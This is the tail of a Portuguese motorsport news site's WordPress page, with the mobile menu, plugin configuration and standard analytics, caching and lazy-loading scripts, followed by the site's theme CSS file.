    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159"><a href="https://www.motosport.com.pt/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502201"><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502202"><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200"><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204"><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203"><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205"><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/people/Motosport/61561668488771/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://x.com/MotomaisMSPT" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/motomais_motosport/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/@motomaismotosport" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>&copy; 2024 Motosport copyright</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			            <script type="text/javascript">
                window.ninja_table_builder_instance_0 = {
                    tableId: 508291,
                    responsive: {"general":{"name":"General","key":"general","has_pro":false,"options":{"enable_responsive_table":{"label":"Enable Responsive Table","type":"switch","value":false}}},"mode_options":{"name":"Mode Options","key":"mode_options","has_pro":false,"options":{"devices":{"mobile":{"name":"Mobile","key":"mobile","disable_breakpoint":{"label":"Disable Breakpoint","key":"disable_breakpoint","type":"switch","value":false},"cell_direction":{"label":"Cell Stack Direction","type":"select","value":"row","items":[{"label":"Row","value":"row"},{"label":"Column","value":"column"}]},"top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":true},"items_per_row":{"label":"Items Per Header","key":"items_per_header","type":"slider","value":1,"min":1,"max":5},"cell_border":{"label":"Group Separator","key":"mobile_cell_border","type":"slider","value":5,"min":1,"max":10}},"tablet":{"name":"Tablet","key":"tablet","disable_breakpoint":{"label":"Disable Breakpoint","key":"disable_breakpoint","type":"switch","value":false},"cell_direction":{"label":"Cell Stack Direction","type":"select","value":"row","items":[{"label":"Row","value":"row"},{"label":"Column","value":"column"}]},"top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":true},"items_per_row":{"label":"Items Per Header","key":"items_per_header","type":"slider","value":2,"min":1,"max":5},"cell_border":{"label":"Group Separator","key":"tablet_cell_border","type":"slider","value":5,"min":1,"max":10}},"desktop":{"name":"Desktop","key":"desktop","top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":false,"disable":true},"static_top_row":{"label":"Static Top Row","key":"static_top_row","type":"switch","value":false,"disable":true}}}}},"responsive_settings":{"name":"Responsive Settings","key":"responsive_settings","has_pro":false,"options":{"devices":{"mobile":{"name":"Mobile","key":"mobile","mobile_cell_padding":{"label":"Cell Padding","type":"slider","value":10,"min":0,"max":50},"mobile_table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"}},"tablet":{"name":"Tablet","key":"tablet","tablet_cell_padding":{"label":"Cell Padding","type":"slider","value":10,"min":0,"max":50},"tablet_table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"}}}}}},
                    settings: {"general":{"name":"General","key":"general","has_pro":false,"options":{"cell_padding":{"label":"Cell Padding","type":"slider","value":6,"min":0,"max":50},"table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"},"columns_rows_separate":{"label":"Separate Columns\/Rows","type":"switch","value":true,"childs":{"space_between_column":{"label":"Space Between Columns","type":"slider","value":0,"min":0,"max":50},"space_between_row":{"label":"Space Between Rows","type":"slider","value":0,"min":0,"max":50}}},"container_max_width_switch":{"label":"Table Container Max Width","type":"switch","value":false,"childs":{"container_max_width":{"label":"Table Container Max Width","type":"slider","value":700,"min":100,"max":5000}}},"cell_min_auto_width":{"label":"Table Cell Min Auto Width","type":"slider","value":100,"min":10,"max":500},"container_max_height":{"label":"Table Container Max Height","type":"slider","value":500,"min":100,"max":10000}}},"background":{"name":"Background","key":"background","has_pro":false,"options":{"header_background":{"label":"Header Background","type":"color","value":"rgb(85, 75, 75)"},"even_row_background":{"label":"Even Row Background","type":"color","value":"rgb(255, 255, 255)"},"odd_row_background":{"label":"Odd Row Background","type":"color","value":"#ffffff"}}},"custom_css":{"name":"Custom CSS","key":"ace_editor_css","has_pro":false,"value":"#ntb_table tr, #ntb_table tr td{\nborder-bottom: 1px solid #eee !important;\n}\n\n#ntb_table tr td:nth-child(1) {\n  width: 12%;\n}\n\n#ntb_table tr td:nth-child(2) {\n  width: 7%;\n}\n\n#ntb_table tr td:nth-child(3) {\n  width: 16%;\n}\n\n#ntb_table tr td:nth-child(5) {\n  width: 7%;\n}\n\n#ntb_table tr td:nth-child(7) {\n  width: 23%;\n}\n\n#ntb_table tr td img {\n  max-width: 65px;\n}\n\n\/*@media (max-width:767px) {*\/\n\n    .home .hidehome, .home #ntb_table tr td:nth-child(2), .home #ntb_table tr td:nth-child(6) {\n        display: none;\n    }\n\n\t\n    #ntb_table tr {\n        table-layout: fixed;\n        width: 100%;\n        display: inline-table;\n    }\n\t\n    #ntb_table{\n\t    width:100% !important;\n    }\n    \n    .home .single-item.other-item:has(span.mobiledisplay) {\n  display: block !important;\n}\n\n#ntb_table tr td:first-child .single-item:first-child span {\n  font-weight: bold !important;\n}\n\n.mobiledisplay {\n  color: #7a7a7a;\n}\n\/*\t\n}*\/"},"custom_js":{"name":"Custom JS","key":"ace_editor_js","has_pro":true,"value":""},"sticky":{"name":"Sticky","key":"sticky","has_pro":true,"options":{"first_row_sticky":{"label":"First Row Sticky","type":"switch","value":true},"first_column_sticky":{"label":"First Column Sticky","type":"switch","value":false}}},"accessibility":{"name":"Accessibility","key":"accessibility","has_pro":false,"options":{"table_role":{"label":"Table Role","type":"select","value":"table","items":[{"label":"Table","value":"table"},{"label":"Presentation","value":"presentation"},{"label":"List","value":"list"},{"label":"Row Group","value":"rowgroup"}]}}},"border":{"name":"Border","key":"border","has_pro":false,"options":{"table_border":{"label":"Table Border","type":"slider","value":0,"min":0,"max":50},"border_color":{"label":"Border Color","type":"color","value":"#000000"},"inner_border":{"label":"Apply Inner Border","type":"switch","value":false,"childs":{"header_inner_border":{"label":"Header Inner Border","type":"switch","value":true},"inner_border_color":{"label":"Inner Border Color","type":"color","value":"#000000"},"inner_border_size":{"label":"Inner Border Size","type":"slider","value":0,"min":0,"max":50}}}}},"global_styling":{"name":"Global Style","key":"global_styling","has_pro":false,"options":{"margin_top":{"label":"Margin Top","type":"slider","value":0,"min":0,"max":100},"margin_bottom":{"label":"Margin Bottom","type":"slider","value":30,"min":0,"max":100},"font_size":{"label":"Font Size","type":"slider","value":15,"min":12,"max":40},"color":{"label":"Color","type":"color","value":"#000001"},"font_family":{"label":"Font Family","type":"select","value":"inherit","items":[{"label":"Inherit","value":"inherit"},{"label":"Arial","value":"Arial"},{"label":"Helvetica","value":"Helvetica"},{"label":"Comic Sans","value":"Comic Sans"},{"label":"Courier New","value":"Courier New"},{"label":"Georgia","value":"Georgia"},{"label":"Impact","value":"Impact"},{"label":"Charcoal","value":"Charcoal"},{"label":"Lucida Grande","value":"Lucida Grande"},{"label":"Palatino Linotype","value":"Palatino Linotype"},{"label":"Book Antiqua","value":"Book Antiqua"},{"label":"Palatino","value":"Palatino"},{"label":"Tahoma","value":"Tahoma"},{"label":"Geneva","value":"Geneva"},{"label":"Times New Roman","value":"Times New Roman"},{"label":"Verdana","value":"Verdana"},{"label":"Monaco","value":"Monaco"}]}}}}                };
            </script>
            <script type="module"  src="https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":null,"postType":"post","lightboxSettigs":""};
//# sourceURL=pgc-simply-gallery-plugin-lightbox-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.3.2" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://www.motosport.com.pt/motocross/paulo-alberto-cn-motocross-granho-a-chuva-tornou-a-pista-tecnica-e-exigente","popup_script":"magnific","single_gallery":"1","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_PT","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"446793","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"dev.motosport.com.pt","zoom_button":"1","dm_cookie_time":"0","custom_login":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.4" id="jnews-frontend-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/ninja-tables/assets/js/ninja-table-builder-public.js?ver=5.2.2" id="ninja_table_builder_js-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
		<style>
			.unlimited-elements-background-overlay{
				position:absolute;
				top:0px;
				left:0px;
				width:100%;
				height:100%;
				z-index:0;
			}

			.unlimited-elements-background-overlay.uc-bg-front{
				z-index:999;
			}
		</style>

		<script type='text/javascript'>

			jQuery(document).ready(function(){
					
				function ucBackgroundOverlayPutStart(){
				
					var objBG = jQuery(".unlimited-elements-background-overlay").not(".uc-bg-attached");

					if(objBG.length == 0)
						return(false);

					objBG.each(function(index, bgElement){

						var objBgElement = jQuery(bgElement);

						var targetID = objBgElement.data("forid");

						var location = objBgElement.data("location");

						switch(location){
							case "body":
							case "body_front":
								var objTarget = jQuery("body");
							break;
							case "layout":
							case "layout_front":
								var objLayout = jQuery("*[data-id=\""+targetID+"\"]");
								var objTarget = objLayout.parents(".elementor");
								if(objTarget.length > 1)
									objTarget = jQuery(objTarget[0]);
							break;
							default:
								var objTarget = jQuery("*[data-id=\""+targetID+"\"]");
							break;
						}


						if(objTarget.length == 0)
							return(true);

						var objVideoContainer = objTarget.children(".elementor-background-video-container");

						if(objVideoContainer.length == 1)
							objBgElement.detach().insertAfter(objVideoContainer).show();
						else
							objBgElement.detach().prependTo(objTarget).show();


						var objTemplate = objBgElement.children("template");

						if(objTemplate.length){
							
					        var clonedContent = objTemplate[0].content.cloneNode(true);

					    	var objScripts = jQuery(clonedContent).find("script");
					    	if(objScripts.length)
					    		objScripts.attr("type","text/javascript");
					        
					        objBgElement.append(clonedContent);
							
							objTemplate.remove();
						}

						objBgElement.trigger("bg_attached");
						objBgElement.addClass("uc-bg-attached");

					});
				}

				ucBackgroundOverlayPutStart();

				jQuery( document ).on( 'elementor/popup/show', ucBackgroundOverlayPutStart);
				jQuery( "body" ).on( 'uc_dom_updated', ucBackgroundOverlayPutStart);

			});


		</script>
		<script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script>

<!-- Quantcast Tag -->
<!--	<script type="text/javascript">
	var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-GnEURjKc8_eq8",
uid:"__INSERT_EMAIL_HERE__"
});
</script>

<noscript>
<div style="display:none;">
<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="//pixel.quantserve.com/pixel/p-GnEURjKc8_eq8.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>-->
<!-- End Quantcast tag -->



<!--	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/hp-display.js?v=0.14"></script> -->
<!--	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/footer-display.js?v=0.13"></script>-->

<!-- Connected Sites -->
<script>
if(window._mtmReady){ 
 console.error('Connected sites script already loaded. You might have it dupplicated.'); 
} else { 
window._mtmReady=true; 
var _mtm = window._mtm = window._mtm || [];
_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.async=true; g.src='https://egoi.site/1703013_www.motosport.com.pt.js?v='+new Date().getTime();
s.parentNode.insertBefore(g,s);
}
</script>
<!-- End Connected Sites -->


<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.motosport.com.pt/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa470024cf3c4bcb8bcd32ba8961cc73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Redis 
Lazy Loading
Database Caching 220/278 queries in 1.337 seconds using Redis

Served from: dev.motosport.com.pt @ 2026-01-16 17:42:16 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.motosport.com.pt/wp-content/uploads/jnews/scheme.css?ver=1766512470
body_size: 212
content:
.jeg_logo img{max-width:230px}.jeg_stickybar .jeg_logo img{max-width:180px}.jeg_cat_title{font-family:'Roboto Condensed';font-weight:700;font-size:38px}.jeg_heroblock.jeg_post_category a{line-height:normal;padding:3px 6px}.jeg_tabpost_widget .jeg_tabpost_nav li{font-size:16px}.mc4wp-form h3{font-size:20px;font-family:'Roboto Condensed'}.jeg_share_button.share-float a{margin-bottom:5px}.jeg_nav_item .jeg_menu>li{padding-right:1.6em}.jeg_header .socials_widget a:hover .fa:before,.jeg_footer .socials_widget a:hover .fa:before{background:var(--j-accent-color);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.jeg_pl_lg_1 .jeg_meta_author a,.jeg_pl_md_1 .jeg_meta_author a,.jeg_pl_md_3 .jeg_meta_author a{color:var(--j-heading-color)}.jeg_post_meta .fa,.entry-header .jeg_post_meta .fa{color:inherit !important}#div-gpt-ad-1666605634988-0{height:0}.jnews-dark-mode .jeg_midbar.dark,.jnews-dark-mode .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed){background-color:#fed500ff !important}.nomargin *{margin:0 !important}.eg-embed-3e7e7T3y .eg-embed-iframe{width:100%}.mc4wp-form-154{padding:20px 25px;background:#f7f7f7;border:solid 1px #eee}.jnews-dark-mode .mc4wp-form-154{background:var(--j-darkgrey-bg-color);border-color:var(--j-border-color)}